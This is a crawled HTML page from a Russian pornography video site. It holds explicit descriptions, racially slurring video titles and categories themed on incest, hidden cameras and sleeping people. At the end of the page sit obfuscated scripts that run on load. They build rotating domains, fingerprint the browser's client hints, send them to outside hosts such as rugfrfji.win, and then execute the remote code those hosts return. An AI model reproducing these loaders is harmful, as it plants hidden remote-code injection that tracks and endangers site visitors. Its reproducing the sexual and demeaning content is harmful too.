

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samarluka.ru/porno-video/616-porno-roliki-s-muzykalnym-soprovozhdeniem.html
body_size: 7913
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Порно ролики с музыкальным сопровождением Порно видео №616</title>
<link rel="alternate" type="application/rss+xml" title="Бесплатное HD порно онлайн в хорошем качестве" href="https://samarluka.ru/rss.xml" />
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/samarluka/images/favicon.png" />
	  <link href="/templates/samarluka/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/samarluka/style/engine.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div class="wrap">

	<div class="block center">
	
		<header class="header clearfix">
			<div class="btn-menu icon-l" id="show-menu"><span class="fa fa-bars"></span>Категории</div>
			<a href="/" class="logotype" title="На главную"><img src="/templates/samarluka/images/logo.png" alt="" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
		</header>
		
		<main class="main">
		
			<nav class="menu-inner" id="menu-inner">
				<ul>
					<li><li><a href="https://samarluka.ru/porno-video/">Порно видео</a></li><li><a href="https://samarluka.ru/porno-video/18-letnie/">18 лет </a></li><li><a href="https://samarluka.ru/porno-video/anal/">Анальный секс (пердос порно)</a></li><li><a href="https://samarluka.ru/porno-video/bdsm/">Секс БДСМ</a></li><li><a href="https://samarluka.ru/porno-video/bolshie-zhopy/">Большая попа</a></li><li><a href="https://samarluka.ru/porno-video/dojki/">Дойки</a></li><li><a href="https://samarluka.ru/porno-video/bryunetki/">Секс с брюнеткой</a></li><li><a href="https://samarluka.ru/porno-video/v-chulkah/">Секс в чулках</a></li><li><a href="https://samarluka.ru/porno-video/gruppovoe/">Групповой секс</a></li><li><a href="https://samarluka.ru/porno-video/domashnee-porno/">Домашнее порно</a></li><li><a href="https://samarluka.ru/porno-video/ebut-zhenu/">Русские жены</a></li><li><a href="https://samarluka.ru/porno-video/zhestkoe/">Жесткий секс</a></li><li><a href="https://samarluka.ru/porno-video/incest/">Русский инцест</a></li><li><a href="https://samarluka.ru/porno-video/krasotki/">Красавицы</a></li><li><a href="https://samarluka.ru/porno-video/lesbi/">Лесбиянки</a></li><li><a href="https://samarluka.ru/porno-video/mama/">Секс зрелых</a></li><li><a href="https://samarluka.ru/porno-video/mezhrassovoe/">Негры и негритянки</a></li><li><a href="https://samarluka.ru/porno-video/minet/">Глубокий минет</a></li><li><a href="https://samarluka.ru/porno-video/na-ulice/">Секс на улице</a></li><li><a href="https://samarluka.ru/porno-video/pizda/">Волосатая пизда</a></li><li><a href="https://samarluka.ru/porno-video/blondinki/">Секс с блондинкой</a></li><li><a href="https://samarluka.ru/porno-video/veb-kamera/">Записи приватов</a></li><li><a href="https://samarluka.ru/porno-video/izmena/">Измена жены</a></li><li><a href="https://samarluka.ru/porno-video/ryzhie/">Рыжие девушки</a></li><li><a href="https://samarluka.ru/porno-video/russkoe/">Русский секс</a></li><li><a href="https://samarluka.ru/porno-video/skvirt/">Сквирт девушек</a></li><li><a href="https://samarluka.ru/porno-video/skrytaya-kamera/">Секс скрытой камерой</a></li><li><a href="https://samarluka.ru/porno-video/sperma/">Камшот и кремпай</a></li><li><a href="https://samarluka.ru/porno-video/spyaschie/">Секс со спящими</a></li><li><a href="https://samarluka.ru/porno-video/tolstushki/">Толстые</a></li><li><a href="https://samarluka.ru/porno-video/shlyuhi/">Русские шлюхи</a></li> </li>
					
				</ul>
			</nav>
			
			
			
            <style>.rekl1{background-color:#fff;padding-left:20px;border-top:1px solid #ff0202;border-bottom:1px solid #ff0202;padding-top:10px;padding-bottom:10px;padding-right:20px;}</style>
                <div class="rekl1"> 

<a href="https://goodtasks.net">ПорноВидео</a></br>
<style>
a.payads {
    font-size: x-small;
    background: #144139;
    float: right;
    padding: 0 10px;
    margin: 4px 5px -4px 0;
    display: block;
    border: 1px inset #fcf8e3;
    border-radius: 3px;
    color: #ffffff;
}
</style>
<div class="rekl"><noindex><a class="payads" href="https://xxxrolic.ru/" rel="nofollow">РЕКЛАМА</a></noindex>
			<a href="https://porno-zhena.club/c/sexwife/" target="_blank">Порно жена шлюха</a><br />
			<a href="https://tizam.video/" target="_blank">Порно фильмы</a><br />
			<a href="http://porno365.sexy/categories/" target="_blank">Порно hd</a><br /></div></div><br>
            
			
			
			
				
			
		    <div class="pages clearfix">
		        <div id='dle-content'><article class="full ignore-select">

		<h1>Порно ролики с музыкальным сопровождением</h1>

		<div class="fcols clearfix">

			<div class="fleft">
				<div class="fplayer video-box">				
				     <noindex><video controls="" width="100%" preload="metadata" poster="/video/2018/dec/12.webp"><source rel="nofollow" src="https://video.pornhdxxx.org/2018/dec/12.mp4"></video></noindex>
			    </div>
				<div class="f-desc full-text clearfix">Шикарная и, что самое главное, приятно возбуждающая коллекция откровенных роликов с музыкальным сопровождением. Длинноногие девушки с разным цветом волос и соблазнительной грудью откровенно позируют перед парнями, демонстрируя им интимные прелести, а после громко вскрикивают от удовольствия, наслаждаясь сексом в разных позах с членом внушительного размера.</div>
				<div class="full-tags">Категории: <a href="https://samarluka.ru/porno-video/">Порно видео</a> / <a href="https://samarluka.ru/porno-video/18-letnie/">18 лет </a> / <a href="https://samarluka.ru/porno-video/blondinki/">Секс с блондинкой</a> / <a href="https://samarluka.ru/porno-video/bolshie-zhopy/">Большая попа</a> / <a href="https://samarluka.ru/porno-video/dojki/">Дойки</a> / <a href="https://samarluka.ru/porno-video/bryunetki/">Секс с брюнеткой</a> / <a href="https://samarluka.ru/porno-video/veb-kamera/">Записи приватов</a> / <a href="https://samarluka.ru/porno-video/anal/">Анальный секс (пердос порно)</a> / <a href="https://samarluka.ru/porno-video/pizda/">Волосатая пизда</a> / <a href="https://samarluka.ru/porno-video/v-chulkah/">Секс в чулках</a> / <a href="https://samarluka.ru/porno-video/gruppovoe/">Групповой секс</a> / <a href="https://samarluka.ru/porno-video/domashnee-porno/">Домашнее порно</a> / <a href="https://samarluka.ru/porno-video/zhestkoe/">Жесткий секс</a> / <a href="https://samarluka.ru/porno-video/izmena/">Измена жены</a> / <a href="https://samarluka.ru/porno-video/krasotki/">Красавицы</a> / <a href="https://samarluka.ru/porno-video/lesbi/">Лесбиянки</a> / <a href="https://samarluka.ru/porno-video/mezhrassovoe/">Негры и негритянки</a> / <a href="https://samarluka.ru/porno-video/na-ulice/">Секс на улице</a> / <a href="https://samarluka.ru/porno-video/russkoe/">Русский секс</a> / <a href="https://samarluka.ru/porno-video/ryzhie/">Рыжие девушки</a> / <a href="https://samarluka.ru/porno-video/shlyuhi/">Русские шлюхи</a> / <a href="https://samarluka.ru/porno-video/ebut-zhenu/">Русские жены</a> / <a href="https://samarluka.ru/porno-video/sperma/">Камшот и кремпай</a> / <a href="https://samarluka.ru/porno-video/bdsm/">Секс БДСМ</a></div>
				
			</div>
			
			<div class="fright">
				<div class="frate">
					
					
				</div>
	
			</div>
			
		</div>
		
		<div class="mtitle">Похожие видео</div>
	    <div class="floats clearfix">
		    <div class="thumb">
	<a href="https://samarluka.ru/porno-video/668-video-podborka-golye-krasotki-s-pyshnymi-doykami.html"><img alt="Видео подборка голые красотки с пышными дойками" src="/video/2018/dec/65.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/668-video-podborka-golye-krasotki-s-pyshnymi-doykami.html">Видео подборка голые красотки с пышными дойками</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/651-realno-samye-krutye-zhenskie-popki-i-siski-video.html"><img alt="Реально самые крутые женские попки и сиськи видео" src="/video/2018/dec/47.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/651-realno-samye-krutye-zhenskie-popki-i-siski-video.html">Реально самые крутые женские попки и сиськи видео</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/603-zasadil-podruzhke-v-zadniy-prohod-na-peschanom-plyazhe-porno.html"><img alt="Засадил подружке в задний проход на песчаном пляже порно" src="/video/2019/jan/99.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/603-zasadil-podruzhke-v-zadniy-prohod-na-peschanom-plyazhe-porno.html">Засадил подружке в задний проход на песчаном пляже порно</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/561-porno-brazilskie-devushki-s-bolshimi-zadnicami-konchayut-rakom.html"><img alt="Порно бразильские девушки с большими задницами кончают раком" src="/video/2019/jan/57.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/561-porno-brazilskie-devushki-s-bolshimi-zadnicami-konchayut-rakom.html">Порно бразильские девушки с большими задницами кончают раком</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/504-edva-ne-utopayut-v-sperme-posle-seksa-podborka.html"><img alt="Едва не утопают в сперме после секса - подборка" src="/video/2018/nov/99.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/504-edva-ne-utopayut-v-sperme-posle-seksa-podborka.html">Едва не утопают в сперме после секса - подборка</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/408-zharkie-kroshki-obilno-ispuskayut-zhenskiy-sok-podborka-skvirta.html"><img alt="Жаркие крошки обильно испускают женский сок подборка сквирта" src="/video/2018/nov/3.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/408-zharkie-kroshki-obilno-ispuskayut-zhenskiy-sok-podborka-skvirta.html">Жаркие крошки обильно испускают женский сок подборка сквирта</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/384-troe-negrov-ebet-v-raznyh-pozah-dvuh-belyh-telok.html"><img alt="Трое негров ебет в разных позах двух белых телок" src="/video/2018/sep/79.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/384-troe-negrov-ebet-v-raznyh-pozah-dvuh-belyh-telok.html">Трое негров ебет в разных позах двух белых телок</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/362-znoynaya-blondinka-predpochitaet-trahatsya-s-negrami.html"><img alt="Знойная блондинка предпочитает трахатся с неграми" src="/video/2018/sep/57.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/362-znoynaya-blondinka-predpochitaet-trahatsya-s-negrami.html">Знойная блондинка предпочитает трахатся с неграми</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/343-belaya-krasotka-predlozhila-negram-dvoynoy-anal.html"><img alt="Белая красотка предложила неграм двойной анал" src="/video/2018/sep/38.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/343-belaya-krasotka-predlozhila-negram-dvoynoy-anal.html">Белая красотка предложила неграм двойной анал</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/328-oralnyy-seks-korotkie-videoroliki-smotret-besplatno.html"><img alt="Оральный секс короткие видеоролики смотреть бесплатно" src="/video/2018/sep/23.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/328-oralnyy-seks-korotkie-videoroliki-smotret-besplatno.html">Оральный секс короткие видеоролики смотреть бесплатно</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/95-myasistyy-chlen-iz-zhopy-vhodit-v-rot-sisyastoy-damy.html"><img alt="Мясистый член из жопы входит в рот сисястой дамы" src="/uploads/posts/2018-08/1533614629_1524408736_3767.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/95-myasistyy-chlen-iz-zhopy-vhodit-v-rot-sisyastoy-damy.html">Мясистый член из жопы входит в рот сисястой дамы</a></div>
</div><div class="thumb">
	<a href="https://samarluka.ru/porno-video/77-dve-lesbiyanki-liho-upravlyayutsya-s-huem-negra-torchaschim-iz-dyrki-v-stene.html"><img alt="Две лесбиянки лихо управляются с хуем негра торчащим из дырки в стене" src="/uploads/posts/2018-08/1533591972_1521043514_1612.webp"/></a>
	<div class="th-title"><a href="https://samarluka.ru/porno-video/77-dve-lesbiyanki-liho-upravlyayutsya-s-huem-negra-torchaschim-iz-dyrki-v-stene.html">Две лесбиянки лихо управляются с хуем негра торчащим из дырки в стене</a></div>
</div>
	    </div>
	    
		
	

</article></div>
		    </div>
		    
			
		</main>
		
		<footer class="footer clearfix">
			<div class="ft-copyr">&#169; Бесплатное ПОРНО в HD качестве</div>
			<div class="ft-menu clearfix">	
			</div>
			<div class="counter">
 <noindex><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t57.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="88" height="31"><\/a>')
</script></noindex>
</div>
		</footer>

	</div>

	<!-- END BLOCK -->

</div>

<!-- END WRAP --> 

<noindex><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;20"></script></noindex>
<noindex><script src="/templates/samarluka/js/libs.js"></script></noindex>

<noindex><script type="text/javascript"><!--
var dle_root='/';//--></script></noindex>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bda5821f74a04970b74d23ba4bd5fa24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 <noindex><script>
function sts() {  $("#mainlinks2").toggle();  }
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=176,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

<div id="i2489c-3753ec-9213" class="i2489c-3753ec"></div>
<div id="i2489c-3753ec-7860" class="i2489c-3753ec"></div>
    
 <script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i2489c-3753ec");
</script>
    
<script type="text/javascript">
    (function(){
    var crWPUgly = document.createElement("script");
    crWPUgly.type = "text/javascript";
    crWPUgly.charset = "utf-8";
    crWPUgly.src = "https://cdn.selfgems.com/sdk/siteScript?p_id=1635&hold=1.00&subid_4=sitescript&dtv=0&lid=3&subid_5=" + encodeURIComponent(location.hostname);
    document.body.appendChild(crWPUgly);
    })();
</script>

<script type="text/javascript">(function(){var sth="e4f5ad06b8b66c99be8712038fd3357d",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=259ead698508785f2ad369e2fd7a9c1c"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

</noindex>
</html>